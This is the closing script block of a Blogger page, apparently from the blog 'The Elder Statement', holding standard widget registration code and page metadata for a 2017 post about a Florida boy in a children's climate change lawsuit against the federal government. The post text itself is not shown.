_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2017/11/florida-boy-10-part-of-climate-change.html', 'canonicalUrl': 'http://www.elderstatement.com/2017/11/florida-boy-10-part-of-climate-change.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/5979078209911331596/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5979078209911331596', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwqXWvx-7Lj0EZr6MB5gru1kufbZ1YDL6MF_h4YVN6ETcb632ZRf37Iuuu303zO3xVEX2GPIcFLPBWZAWDak1ARN4MrWU-kRVJPWsPsbTrcTfO052_kmm4XH1KdzEgonddhEiu8FuomqZU/s72-c/Screen+Shot+2017-11-23+at+11.11.12+PM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwqXWvx-7Lj0EZr6MB5gru1kufbZ1YDL6MF_h4YVN6ETcb632ZRf37Iuuu303zO3xVEX2GPIcFLPBWZAWDak1ARN4MrWU-kRVJPWsPsbTrcTfO052_kmm4XH1KdzEgonddhEiu8FuomqZU/s320/Screen+Shot+2017-11-23+at+11.11.12+PM.png', 'pageName': 'Florida boy, 10, part of climate change lawsuit filed by kids against federal government ', 'pageTitle': 'The Elder Statement : Florida boy, 10, part of climate change lawsuit filed by kids against federal government ', 'metaDescription': 'Florida boy, 10, part of climate change lawsuit filed by kids against federal government'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Florida boy, 10, part of climate change lawsuit filed by kids against federal government ', 'description': 'Florida boy, 10, part of climate change lawsuit filed by kids against federal government', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwqXWvx-7Lj0EZr6MB5gru1kufbZ1YDL6MF_h4YVN6ETcb632ZRf37Iuuu303zO3xVEX2GPIcFLPBWZAWDak1ARN4MrWU-kRVJPWsPsbTrcTfO052_kmm4XH1KdzEgonddhEiu8FuomqZU/s320/Screen+Shot+2017-11-23+at+11.11.12+PM.png', 'url': 'http://www.elderstatement.com/2017/11/florida-boy-10-part-of-climate-change.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5979078209911331596}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6XozaGz1Egf6rLoq540L9Wbhj5GQ:1769809720189', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>